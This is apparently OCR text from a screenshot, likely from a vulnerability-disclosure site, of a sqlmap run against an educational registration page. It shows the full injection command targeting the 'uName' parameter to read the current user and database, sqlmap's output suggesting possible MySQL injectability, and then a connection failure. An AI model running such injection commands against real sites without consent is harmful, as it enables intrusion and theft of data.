 C:\Python27\sqlmap>sqlmap.py -u "http:// /Educational/Register.
aspx?clientid=uName&uName=xxxaaa" -p "uName" --current-user --current-db
sqlmap {1.0-dev-nongit-20150409}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:58:27
[16:58:28] [INFO] testing connection to the target URL
[16:58:28] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[16:58:29] [INFO] target URL is stable
[16:58:29] [INFO] heuristic (basic) test shows that GET parameter 'uName' might
be injectable (possible DBMS: 'MySQL')
[16:58:30] [INFO] testing for SQL injection on GET parameter 'uName'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] y
[16:58:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:58:44] [WARNING] reflective value(s) found and filtering out
[16:58:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MyS
QL comment)'
[16:59:21] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
www.wooyun.org